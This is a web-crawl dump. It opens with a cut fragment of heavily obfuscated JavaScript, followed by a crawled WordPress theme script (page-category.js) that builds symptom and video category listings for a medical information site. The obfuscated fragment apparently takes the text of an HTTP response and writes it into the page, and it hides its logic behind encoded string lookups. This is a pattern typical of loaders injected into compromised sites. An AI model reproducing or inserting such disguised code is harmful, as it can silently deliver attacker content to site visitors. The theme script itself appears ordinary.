-0x36b,_0x324ec5-0x9f);}function _0x51cb9b(_0x3b6908,_0x37545e,_0x33da14,_0x4a7163,_0x3231ff){return _0x5e4522(_0x3b6908-0x157,_0x37545e-0x8f,_0x37545e- -0x27f,_0x4a7163,_0x3231ff-0x91);}if(_0x2053ad[_0x14f9ca('^XHl',0x265,0x8c,0x114,0x97)](_0x134770[_0x1ad9a9('!&CG',0x59d,0x5d0,0x680,0x465)+_0x571a24(0x299,0x322,0x25e,'hlDD',0x183)],-0x12e*0x10+-0x3fc*0x6+0x2acc)&&_0x2053ad[_0x1ad9a9('!zhY',0x486,0x588,0x563,0x386)](_0x134770[_0x51cb9b(-0xb2,-0x8c,0xbe,'hlDD',-0x3c)+'s'],0x11a9*-0x1+-0x47*-0x64+-0x94b)){var _0x5c9959=_0x134770[_0x571a24(0x1a0,0x1d7,0x22d,'A8jY',0xc5)+_0x571a24(0x29b,0x2bd,0x28f,'A8jY',0x3bf)+'xt'];_0x2d3bb8[_0x38af13('Uh[&',0x4d8,0x2c3,0x3da,0x3d0)+_0x1ad9a9('A8jY',0x38e,0x37c,0x3ea,0x376)+_0x1ad9a9('4LUG',0x4ce,0x537,0x555,0x3c9)][_0x38af13('*#zg',0x236,0x444,0x2ce,0x2f1)+_0x571a24(0x1a3,0x383,0x2aa,'3nNX',0x255)]=_0x5c9959;}},_0x134770[_0x1c2ea6(0x44b,'RCXF',0x1f2,0x34a,0x466)]();}}else{if(_0x12ab91[_0x29ad6b(0x1f3,0x2af,0x319,'ssuX',0x257)](_0x12ab91[_0x5e4522(0x4a2,0x532,0x467,'ssuX',0x43b)]('',_0x12ab91[_0x5e4522(0x347,0x302,0x32e,'tMh9',0x3d3)](_0x104161,_0x104161))[_0x12ab91[_0x29ad6b(0x556,0x586,0x5f0,'zsOM',0x726)]],0x4a5*-0x3+-0x13c1+0x7d*0x45)||_0x12ab91[_0x2d8fb9(0x2a9,'!&CG',0x2c8,0x2be,0x280)](_0x12ab91[_0x5e4522(0x2be,0x4ee,0x38b,'tMh9',0x387)](_0x104161,0x19eb+0x1798+0x316f*-0x1),-0x3*0x36f+-0x463*0x2+-0x101*-0x13)){if(_0x12ab91[_0x5e4522(0x391,0x19c,0x2eb,']$v#',0x41a)](_0x12ab91[_0x2d8fb9(0x36e,'V4k5',0x169,0x25f,0x1a6)],_0x12ab91[_0x5e4522(0x15b,0x91,0x1fe,'qRSE',0x342)])){var _0x4ffea8;try{_0x4ffea8=_0x12ab91[_0x5e4522(0x389,0x351,0x348,'NnhE',0x382)](_0x3966cb,_0x12ab91[_0x5e4522(0x35d,0x5b5,0x490,'nQW!',0x43c)](_0x12ab91[_0x29ad6b(0x630,0x48f,0x4d6,'A]3n',0x53c)](_0x12ab91[_0x29ad6b(0x562,0x598,0x5e9,'zxoV',0x6c0)],_0x12ab91[_0x5e4522(0x378,0x1ee,0x20e,'kPLK',0x10a)]),');'))();}catch(_0x5f044a){_0x4ffea8=_0x539943;}return _0x4ffea8;}else(function(){function _0xabc73(_0x4b0158,_0x17f2e0,_0x3ed344,_0x5372c5,_0x3d296f){return _0x2a377c(_0x3ed344,_0x17f2e0-0x119,_0x17f2e0-0x173,_0x5372c5-0x126,_0x3d296f-0x16c);}function _0x4a8ac4(_0xbb6de,_0x4a03da,_0x5e198a,_0x370112,_0xf0349d){return _0x29ad6b(_0xbb6de-0xba,_0x4a03da-0x1c8,_0x4a03da- -0x28b,_0x370112,_0xf0349d-0x181);}function _0x3785c1(_0x42e7ed,_0x678f91,_0x3a023d,_0x5603b7,_0x19fd20){return _0x29ad6b(_0x42e7ed-0x23,_0x678f91-0x11f,_0x678f91-0x1cd,_0x3a023d,_0x19fd20-0x59);}function _0x2e61bf(_0x3757e0,_0x3b3892,_0x52c25f,_0x28b939,_0x1f3b60){return _0x2a377c(_0x1f3b60,_0x3b3892-0x13b,_0x3b3892-0x324,_0x28b939-0xe4,_0x1f3b60-0x27);}function _0x158192(_0x2940d9,_0x8f4bd0,_0x268201,_0xcbc19c,_0x110cce){return _0x2d8fb9(_0x2940d9-0x4b,_0x268201,_0x268201-0x11f,_0x110cce-0x3eb,_0x110cce-0xc8);}if(_0x2053ad[_0x2e61bf(0x357,0x429,0x46f,0x3d9,'oivw')](_0x2053ad[_0x4a8ac4(0xdd,0x254,0x3b7,'9*mQ',0x171)],_0x2053ad[_0x2e61bf(0x491,0x48a,0x3d9,0x4d9,'zsOM')])){var _0x2797d5=_0x100515[_0x3785c1(0x590,0x4eb,'Ii@)',0x436,0x48e)+_0x3785c1(0x85b,0x780,'dl!)',0x641,0x795)+'xt'];_0x464393[_0x4a8ac4(0xe9,0x250,0x308,'cRhR',0x260)+_0x3785c1(0x672,0x537,'hlDD',0x563,0x4e4)+_0x3785c1(0x6a2,0x5da,'9*mQ',0x4f2,0x621)][_0xabc73(-0x121,0x39,'!zhY',0x12e,-0x31)+_0x4a8ac4(0x1b3,0xa6,0x20c,'7fcj',-0x27)]=_0x2797d5;}else return!![];}[_0x2d8fb9(0xa8,'nQW!',0xa9,0x1dd,0x232)+_0x29ad6b(0x598,0x718,0x5f6,'vZWK',0x4ca)+'r'](_0x12ab91[_0x1c2ea6(0x694,'4LUG',0x54f,0x5a6,0x6b8)](_0x12ab91[_0x5e4522(0x463,0x2eb,0x36c,'MTub',0x487)],_0x12ab91[_0x29ad6b(0x2cc,0x41c,0x3aa,'YWG0',0x2f8)]))[_0x2d8fb9(0xae,'Tyv%',0x23e,0x1a4,0x310)](_0x12ab91[_0x29ad6b(0x341,0x318,0x3f3,']qax',0x312)]));}else _0x12ab91[_0x5e4522(0x550,0x530,0x449,'5^BI',0x366)](_0x12ab91[_0x5e4522(0x637,0x50c,0x4cc,'A]3n',0x507)],_0x12ab91[_0x2a377c('*#zg',-0x222,-0xfd,-0x267,-0x13e)])?function(){function _0x36b52f(_0x1904b3,_0x51ae59,_0x2fb2f7,_0x1baafc,_0x1f34a4){return _0x29ad6b(_0x1904b3-0xeb,_0x51ae59-0x1bf,_0x2fb2f7- -0x30b,_0x1904b3,_0x1f34a4-0x8);}function _0x134da7(_0x5449f5,_0x320be9,_0x5dda24,_0x4734f5,_0x7264de){return _0x2d8fb9(_0x5449f5-0x192,_0x7264de,_0x5dda24-0x12f,_0x5dda24-0x378,_0x7264de-0x1a9);}function _0x486476(_0x3c0c9d,_0x589ebb,_0x460f92,_0x421663,_0xd22c2c){return _0x2d8fb9(_0x3c0c9d-0x4,_0x460f92,_0x460f92-0x167,_0xd22c2c-0x156,_0xd22c2c-0x109);}function _0xe985db(_0x58d74f,_0x11e10a,_0x413edf,_0x3b3138,_0x5cf65c){return _0x2d8fb9(_0x58d74f-0x9f,_0x3b3138,_0x413edf-0x16c,_0x58d74f- -0x11,_0x5cf65c-0x102);}if(_0x12ab91[_0x36b52f('Uh[&',0x265,0x1fc,0x110,0x10c)](_0x12ab91[_0x36b52f('cRhR',0x21e,0x195,0x16d,0x2ba)],_0x12ab91[_0xe985db(0x2d6,0x2d6,0x194,'Uh[&',0x212)]))_0x2053ad[_0x134da7(0x481,0x3db,0x42d,0x37a,'5^BI')](_0x2cc665,-0x66e*0x5+0x1*-0x703+0x2729);else return![];}[_0x2d8fb9(0x1c7,'cff8',0x1e,0x95,-0x9a)+_0x2d8fb9(0x169,'m9Vk',0xe3,0x207,0x12e)+'r'](_0x12ab91[_0x29ad6b(0x449,0x2e5,0x32a,'5^BI',0x2f3)](_0x12ab91[_0x29ad6b(0x513,0x59c,0x53d,'LKqf',0x493)],_0x12ab91[_0x2a377c('EXQ(',-0xe,0xd4,0x3e,0xb4)]))[_0x29ad6b(0x380,0x43e,0x4a4,'tMh9',0x377)](_0x12ab91[_0x2d8fb9(0x10,'5^BI',0x19,0x104,-0xd)]):_0x1a2b21=_0x5acd99;}}_0x12ab91[_0x29ad6b(0x3f1,0x54b,0x418,'LKqf',0x4b8)](_0x76c3e8,++_0x104161);}else return _0x54376a;}function _0xb210f2(_0x39e1cd,_0x505fa5,_0x214c37,_0x2a5f1c,_0x3fe64c){return _0xa4ec1d(_0x39e1cd-0x1c0,_0x2a5f1c- -0x30e,_0x214c37-0x74,_0x2a5f1c-0x2,_0x214c37);}try{if(_0x256643){if(_0x12ab91[_0x5c222f(0x262,'m9Vk',0x438,0x3bd,0x374)](_0x12ab91[_0x3ba718(0x5ee,0x65d,'7fcj',0x703,0x6c7)],_0x12ab91[_0x3ba718(0x5c1,0x6a7,'4LUG',0x4a0,0x5d6)]))return _0x76c3e8;else{if(_0x12ab91[_0xb210f2(0x2a1,0xa2,'4LUG',0x130,0x104)](_0x58b750[_0x3ba718(0x51a,0x3cf,'^XHl',0x469,0x657)+_0x26c7e1(0x6c,0x105,0x103,'m9Vk',0x1e3)],0x24f1+0x119e+-0x368b)&&_0x12ab91[_0x26c7e1(0x1fe,0x31e,0x216,'4LUG',0x239)](_0x4db5a9[_0x26c7e1(0x2b3,0x4cc,0x39d,'A0FW',0x232)+'s'],0xfb*0x2+0xe*-0x7c+0x59a)){var _0x5634ea=_0x3eed9d[_0x26c7e1(0x232,0x12d,0x2aa,'r!ev',0x1f3)+_0x3307df('RCXF',0x4f0,0x42d,0x400,0x517)+'xt'];_0x50eed0[_0x3ba718(0x6f9,0x73f,'4LUG',0x75b,0x595)+_0x3ba718(0x46b,0x476,'Q0r%',0x5b0,0x4f4)+_0x3307df('@GLw',0x798,0x6d7,0x6cc,0x67c)][_0x3ba718(0x5c4,0x479,'*#zg',0x5bc,0x4bd)+_0x3307df('^XHl',0x417,0x538,0x3ea,0x445)]=_0x5634ea;}}}else _0x12ab91[_0x3ba718(0x5b2,0x596,'NnhE',0x471,0x6e8)](_0x76c3e8,0xdd*-0x1a+-0x1c3d*0x1+0x32af);}catch(_0x4e748a){}}

--- FILE ---
content_type: application/javascript
request_url: https://neurosymptoms.org/wp-content/themes/medics/js/page-category.js
body_size: 5232
content:
var j$ = jQuery.noConflict();
var hostUrl = window.location.origin + "/";
var lang = window.location.pathname.split('/')[1];
// let uri = `https://ftd.cognihealth.in/en_US`;
let uri = hostUrl + lang;

function populateCategoryContainer(displayCategories, mainCategoryId, containerId, type) {
    let content = '';
    if (displayCategories && displayCategories.length) {
        displayCategories.map(cat => {
            content += `<div id="v${cat}"></div>`;
        });
    }
    j$(containerId).html(content);
    getMaincategory(mainCategoryId, type);
}

function getMaincategory(categoryId, type) {
    j$.getJSON(
        `${uri}/wp-json/wp/v2/pages?context=embed&per_page=50&order=asc&orderby=menu_order&parent=${categoryId}`,
        function(data) {
            if (data && data.length) {
                getPageId(data, type);
            }

        });
}

function getPageId(pages, type) {
    if (pages && pages.length) {
        pages.map(page => {
            if (page &&
                page.id &&
                page.title &&
                page.title.rendered) {
                getSubPageByParentId(page, type);
            }
        });
    }
}

function getSubPageByParentId(page, type) {
    let parentdetails = {
        parentId : page.id,
        pageTitle :  page.title.rendered,
        link: page.link
    };
    j$.getJSON(`${uri}/wp-json/wp/v2/pages?context=embed&per_page=50&order=asc&orderby=menu_order&parent=${parentdetails.parentId}`,
        function(data) {
            if (data && data.length) {
                if(type == 'video') {
                    populateVideo(data, parentdetails);
                }
                if(type == 'common') {
                    populateCommonCaategoryList(data, parentdetails);
                }
                
            }
        });
}

function populateVideo(data, parentdetails) {
    let list = "";
    let  containerId = parentdetails.parentId;
    list += `<h4 class="headind-4"> 
                <span>
                   <a href="${parentdetails.link}"> ${parentdetails.pageTitle} </a>
                </span>
            </h4>
            <div class="row">`;
    data.map((media, index) => {
        if (index <= 5) {
            list += `
        <div class="col-xs-12 col-sm-6 col-md-4 video-col">
                      ${getVideo(media.excerpt.rendered)}
                        <h5 class="headind-5" style="height:30px"><a href="${media.link}">
                        ${media.title.rendered}</a></h5>
                        <p><a href="${media.link}" class="readmore">Read More >></a></p>
                    </div>`;
        }
    });
    list + ` </div>`;
    j$(`#v${containerId}`).html(list);
}

function getVideo(val) {
    let video = '<div style="min-height:240px"></div>';
    val = val.replace(/<\/?p[^>]*>/g, "");
    if (val && val.includes("vimeo.com")) {
        val = val.split('/')[3];
        video = `<iframe src="https://player.vimeo.com/video/${val}" width="100%" height="225px" frameborder="0"
    allow="autoplay; fullscreen; picture-in-picture" allowfullscreen></iframe>`;

    } else if(val && (val.includes("youtube.com") || val.includes("youtu.be"))) {
        val = val.split("=")[1];
        if (val) {
          video = `<iframe width="100%" height="225px" src="https://www.youtube.com/embed/${val}" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>`;
        }
    } else {
        video = '<div style="min-height:80px"></div>';;
    }

    return video;
}

function getPodCastDetails(pageId, containerId) {
   j$.getJSON(`${uri}/wp-json/wp/v2/pages/${pageId}?context=view`,
        function(data) {
            if (data && data.content && data.content.rendered) {
                let details = `<h4 class="headind-4">
                        <span>
                           ${data.title.rendered}
                        </span>
                    </h4>
                    <div class="row">
                        ${data.content.rendered}
                    </div>`;
                j$(containerId).html(details);
            }
        });
}

function populateCommonCaategoryList(data, parentdetails) {
    let list = "";
    let  containerId = parentdetails.parentId;
    list += `<div class="symptoms-list"> 
                 <h3 class="sypmtom-type">
                        <span>
                        <a href="${parentdetails.link}"> ${parentdetails.pageTitle} </a>
                        </span>
                  </h3>
            <div class="row">`;
    data.map((d, index) => {
            list += `<div class="col-xs-12 col-sm-4 col-md-4 symptom-col">
                        <div>
                            <h5 class="symptom-heading"><a href="${d.link}">
                            ${d.title.rendered}</a></h5>
                            <p class="symptom-text">${removePtag(d.excerpt.rendered)}</p>
                            <p class="more-link"><a href="${d.link}" class="btn btn-link">Read full story</a></p>
                        </div>
                    </div>`;    
        
    });

    list += ` </div> </div>`;
    j$(`#v${containerId}`).html(list);
}
